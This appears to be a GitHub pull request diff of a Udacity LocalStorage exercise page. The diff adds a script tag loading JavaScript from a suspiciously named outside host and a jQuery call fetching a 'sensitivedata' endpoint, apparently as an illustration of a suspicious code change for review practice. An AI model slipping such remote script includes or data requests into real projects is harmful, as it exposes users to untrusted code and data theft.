 Changes from all commits File filter... Jump to... Review changes
4 index.html ...
... ... @@ -1,5 +1,6 @@
1 1 <html class="gr__udacity_github_io"><head>
2 2 <title>LocalStorage Exercise</title>
3 + + <script type="text/javascript" src="https://illegitamatewebsite.io/killerapi/musthave/vcbacked.js" />
3 4 <script type="text/javascript">
4 5 console.log("Great! You've opened the developer console 🎉🙌🎉.\nNow interact with localStorage here or u
5 6 var _0x8a03=["\x63\x6F\x6E\x63\x65\x70\x74\x5F\x71\x75\x69\x7A\x5F\x6B\x65\x79\x77\x6F\x72\x64","\x61\x6D\
@@ -14,6 +15,9 @@
14 15 color: white;
15 16 }
16 17 </style>
18 + <script type="text/javascript">
19 + jQuery.getJSON('http://ourdomainisgreat.learning/api/v0/sensitivedata')
20 + </script>
17 21 <style>@-webkit-keyframes mixmaxSpring{0%{transform:scale(1)}30%{transform:scale(1.05)}100%{transform:scale(1)}}@k
18 22 <body data-gr-c-s-loaded="true">
19 23 <div>